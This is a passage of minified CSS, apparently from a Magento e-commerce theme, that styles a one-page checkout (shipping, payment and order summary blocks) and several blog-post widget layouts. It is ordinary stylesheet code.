.widget-menu-html .switcher-trigger.active strong:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.widget-menu-container .widget-menu-html .switcher-trigger.active strong:before{opacity:0}.widget-menu-container .widget-menu-html .switcher-trigger.active+.switcher-dropdown{display:block;padding:0}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-sections{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-toggle{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .opc-block-summary._block-content-loading{z-index:0}.blueskytechco-onepagecheckout hr{display:none}.blueskytechco-onepagecheckout input[type=radio]{position:relative}.blueskytechco-onepagecheckout .fieldset>.field{margin:5px 0 5px !important}.blueskytechco-onepagecheckout .label,.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.label{margin:0 0 8px;display:block;width:auto;float:none;text-align:left}.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.control{width:100%}.blueskytechco-onepagecheckout .create-account .field,.blueskytechco-onepagecheckout #opc-sidebar .choice.field{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}.blueskytechco-onepagecheckout .create-account .field input[type=checkbox],.blueskytechco-onepagecheckout #opc-sidebar .choice.field input[type=checkbox]{margin-top:0;top:0}.blueskytechco-onepagecheckout .create-account .field label,.blueskytechco-onepagecheckout #opc-sidebar .choice.field label{float:none;margin-bottom:0 !important}.blueskytechco-onepagecheckout .page-main{position:relative}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{width:auto;float:none;margin:0;position:fixed;left:0;top:50%;display:block;border:1px solid #ccc;border-left:0;z-index:5;border-radius:0 3px 3px 0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;min-width:4rem;min-height:4rem;display:inline-flex;align-items:center;justify-content:center;background:#fff}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:active{background:0 0;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:hover{background:0 0;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{pointer-events:none;opacity:.5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:before{content:"\e90e";font-family:iconKalles;font-size:16px;color:#222;line-height:1;font-display:swap}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;min-width:30rem;background-color:transparent;border:0;pointer-events:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap{position:relative;padding:0;pointer-events:auto;background-color:#fff;z-index:5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap .action-login{margin-bottom:0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown._show{transform:none}.blueskytechco-onepagecheckout .opc-estimated-wrapper{padding:1.5rem 2rem;margin-bottom:3rem;border:1px solid #f5f5f5;background-color:#f5f5f5}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block{color:var(--heading__color__base);font-size:1.6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block span{margin-bottom:0}.blueskytechco-onepagecheckout .opc-estimated-wrapper .minicart-wrapper{display:none}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item),.blueskytechco-onepagecheckout #opc-sidebar{padding:2rem;background-color:#fff;box-sizing:border-box;transition:all .2s ease-in-out;border:1px solid #e6e6e6;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .step-title,.blueskytechco-onepagecheckout #opc-sidebar .title{margin-bottom:1.8rem;border-bottom:1px solid #e6e6e6;font-family:var(--heading__font-family__base);color:var(--heading__color__base);text-align:left;padding:0 0 1rem;font-size:1.6rem;text-transform:capitalize}.blueskytechco-onepagecheckout .opc-wrapper{width:100%;padding-right:0}.blueskytechco-onepagecheckout .opc-wrapper #shipping{float:left}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item{width:100%}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:after{content:'';display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:transparent;height:13px;width:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;position:absolute;top:2px;right:7px}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:before{content:'';width:2.5rem;height:2.5rem;background-color:var(--theme__color__primary);position:absolute;top:0;right:0;left:auto}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .not-selected-item{cursor:pointer}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .new-address-popup .action-show-popup{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{float:right;margin-left:4%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"]{margin-bottom:10px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_comment"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load{margin-top:1.5rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{width:100%;min-width:100%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method tbody tr:first-child td{border-top:1px solid #e6e6e6}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row{margin:0;display:table-row}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td{padding:1rem;width:auto;border-color:#e6e6e6}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method{vertical-align:middle;text-align:center}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method input[type=radio]{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #shipping-method-buttons-container{display:none}.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-payment,.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-shipping{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment{float:right;margin-top:3rem}.blueskytechco-onepagecheckout .opc-wrapper #payment br{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .onepage-delivery{margin-top:20px}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .fieldset:last-child{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods{margin:auto}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group:not(:first-child) .step-title{font-size:18px;font-weight:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address .actions-toolbar{margin-top:30px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title{padding:10px 0;border-color:#e6e6e6}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input[type=radio]{margin-top:0;top:2px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title #paypal_express{min-height:44px;float:left}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label{display:inline-flex;margin-bottom:0;align-items:center}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for=paypal_express]{float:left;flex-wrap:wrap;width:90%}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for=paypal_express] .action-help{flex:0 0 100%;margin:5px 0 0;font-size:1.2rem;font-style:italic}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for=paypal_express] .action-help:not(:hover){color:var(--text__color)}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:first-child .payment-method-title{padding-top:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:last-child .payment-method-title{padding-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content{padding:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .action.primary,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .box-tocart .action.instant-purchase,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .multicheckout .action.primary{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content p{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_expirationDate{width:auto}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv{max-width:unset}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv .field-tooltip{top:-4px;right:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_cc_number{min-height:48px}.blueskytechco-onepagecheckout .opc-wrapper ul.credit-card-types.braintree-credit-card-types{float:left;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .payment-virtual{margin-top:0 !important;width:100% !important}.blueskytechco-onepagecheckout #shipping .form-login{margin:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset{margin-bottom:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field{margin:0 0 10px}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field>label{padding:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form{margin-bottom:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form .street .additional .label{position:static;width:auto;height:auto}.blueskytechco-onepagecheckout #shipping .form-shipping-address{margin:0}.blueskytechco-onepagecheckout #opc-sidebar{float:right;width:100%;margin-top:30px;border:1px solid #e6e6e6}.blueskytechco-onepagecheckout #opc-sidebar .label{margin:0 0 5px;display:inline-block}.blueskytechco-onepagecheckout #opc-sidebar>.field{margin:10px 0}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart{margin-bottom:1.8rem;border-bottom:1px solid #e6e6e6}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart .title{padding-bottom:2rem}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .product.options .toggle{margin-bottom:5px}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .item-options .label{margin-right:5px;margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item-name a:not(:hover){color:var(--heading__color__base)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary{background-color:#fff;margin-bottom:1rem;padding:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title{padding:0 0 1rem;margin-bottom:1.5rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title strong{font-size:1.4rem;font-weight:var(--text-weight);text-transform:lowercase}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper{padding:0 1.5rem 0 0;max-height:364px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item{padding:1.5rem 0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item:first-child{padding-top:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container{max-width:75px;height:auto !important}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container img{height:auto !important}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-name{margin:0 0 5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-inner{margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .price{font-size:1.4rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty{margin-top:5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty input.qty{max-width:45px;text-align:center;height:auto}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options{font-size:1.3rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options .item-options{margin-bottom:0;font-size:1.2rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals{font-family:var(--heading__font-family__base);color:var(--heading__color__base)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark{padding-left:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark strong{font-weight:var(--heading__font-weight__base)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark .value{font-style:italic;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:400}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody th,.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-top:3px;padding-bottom:3px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-right:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code{margin:15px 0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:after,.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:before{content:'';display:table;clear:both}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{width:100%;display:inline-block;flex:1}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{float:right;margin-left:10px}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action{margin:0;color:var(--text__color);font-weight:400;background-color:#f5f5f5;border-color:#f5f5f5;border-radius:0}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary{width:100%}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder{margin:0;width:100%}.blueskytechco-onepagecheckout #opc-sidebar .footer.links{margin-top:10px;padding-left:0;list-style:none}.blueskytechco-onepagecheckout .ui_tpicker_hour_slider,.blueskytechco-onepagecheckout .ui_tpicker_minute_slider{width:100% !important}.blueskytechco-onepagecheckout span.qty-button{display:inline-block;text-align:center;vertical-align:middle}.blueskytechco-onepagecheckout span.increase{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.increase:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e621';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.decrease{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.decrease:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.increase,.blueskytechco-onepagecheckout span.decrease{position:relative;display:block;cursor:pointer;font-size:0}.blueskytechco-onepagecheckout span.increase:after,.blueskytechco-onepagecheckout span.decrease:after{display:block;line-height:15px}.blueskytechco-onepagecheckout #paypay-in-context-button.disable{opacity:.4;cursor:default;pointer-events:none}.blueskytechco-onepagecheckout .page-wrapper .page-title-wrapper{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;margin:0 0 60px;position:relative}.blueskytechco-onepagecheckout .cms-page-has-uploaded-image-banner .page-title-wrapper{margin-bottom:0}.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:80%;max-width:700px;left:0;margin-left:0;margin:auto}.checkout-index-index .modals-wrapper .form-shipping-address{margin:auto}.checkout-agreements-block .checkout-agreement button,.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action,.checkout-agreements-block .checkout-agreement .action-gift{text-transform:capitalize}.checkout-agreements-block .checkout-agreement button:not(:hover),.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action:not(:hover),.checkout-agreements-block .checkout-agreement .action-gift:not(:hover){color:var(--heading__color__base)}.checkout-onepage-success .checkout-success{text-align:center}.checkout-onepage-success .checkout-success .actions-toolbar{margin-top:2rem}.checkout-onepage-success .checkout-success .actions-toolbar .primary{float:none}.checkout-onepage-success #registration{text-align:center}.ui-timepicker-div .ui-button{padding:0;width:3rem;height:3rem;display:inline-flex;align-items:center;justify-content:center}#paypal-smart-button{position:relative;z-index:1}.paypal-express-in-context-mini-cart-container,#paypal-smart-button{margin-top:1rem}#delivery-method-selector .action.selected{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}:root{--post_item_title-size:1.6rem;--post_item_title-weight:600}.post-image,.post-ftimg-hld{position:relative;overflow:hidden;margin:0 0 1.2rem}.post-title{max-width:unset;padding:0;margin:0 0 .5rem;line-height:1.1}.post-title>a{font-size:var(--post_item_title-size);font-weight:var(--post_item_title-weight)}.post-title>a:not(:hover){color:var(--heading__color__base)}.post-info{flex:unset;max-width:unset;width:auto;color:var(--text__color);padding:0;font-size:1.4rem;text-transform:none;font-weight:var(--text-weight);font-style:normal}.post-info .item{display:inline-flex;align-items:center}.post-info .label{font-weight:var(--text-weight);padding-right:2px}.post-info .value{font-style:normal;color:var(--heading__color__base)}.post-info .value a{color:#222}.post-info .post-title a:not(:hover){color:var(--heading__color__base)}.post-description{line-height:1.75;font-size:14px;margin:1rem 0 0}.btn.post-read-more{float:none;margin:1.5rem 0 0}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.widget-blog-posts-slider-carousel4 .post-title{margin-top:1rem}.widget-blog-posts-slider-carousel4 .post-info .value{font-weight:600;font-size:1.3rem;text-transform:uppercase}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item{position:relative;overflow:hidden}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-image{margin-bottom:0}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:#fff;z-index:1;pointer-events:none;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;opacity:0;visibility:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column;border:1px solid #e6e6e6;justify-content:center;padding:1.5rem 2.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info .post-text-hld{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-image a{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover:before{opacity:1}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-info{opacity:1;visibility:visible}div[class*=widget-blog-posts-grid],.widget-blog-post-list{margin:0;padding:0;list-style:none none}div[class*=widget-blog-posts-grid] li,.widget-blog-post-list li{margin:0}div[class*=widget-blog-posts-grid] .post-image,.widget-blog-post-list .post-image{margin-bottom:0}div[class*=widget-blog-posts-grid] .post-image a,.widget-blog-post-list .post-image a{line-height:0}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{display:grid;grid-template-columns:1fr;grid-gap:3rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content{overflow:hidden;position:absolute;left:0;right:0;bottom:0;padding-top:1.5rem;padding-bottom:1.5rem;padding-right:1.5rem;padding-left:1.5rem;z-index:1}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info:before,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info:before,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info:before{content:'';position:absolute;top:-1.5rem;left:-1.5rem;right:-1.5rem;bottom:-1.5rem;z-index:-1;background:#fff}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image{flex:0 0 45%;margin-right:2rem;max-width:20rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-grid-default .elementor-blog-post-item:not(:first-child) .post-read-more{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:first-child .post-content{max-width:80%}.widget-blog-posts-grid-default-2 .elementor-blog-post-item:not(:first-child) .post-image{display:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin:1.5rem 0 0}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:focus,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:active{background:0 0;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:hover{background:0 0;border:none}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more.disabled,.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more[disabled],fieldset[disabled] .widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more{pointer-events:none;opacity:.5}.widget-blog-posts-grid-default-2 .elementor-blog-post-item .btn.post-read-more:hover{color:var(--theme__color__primary)}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child{border:1px solid #e6e6e6}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:first-child .post-info{width:80%;margin:-2rem auto 0;background:#fff;padding:2rem 1.5rem;text-align:center;position:relative;z-index:1}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child){flex-direction:row-reverse;border-bottom:1px solid #e6e6e6;padding-bottom:3rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-image{margin-right:0 !important;margin-left:2rem}.widget-blog-posts-grid-default-4 .elementor-blog-post-item:not(:first-child) .post-info{flex:1}.widget-blog-posts-list-default-3 .elementor-blog-post-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin-bottom:3rem}.widget-blog-posts-list-default-3 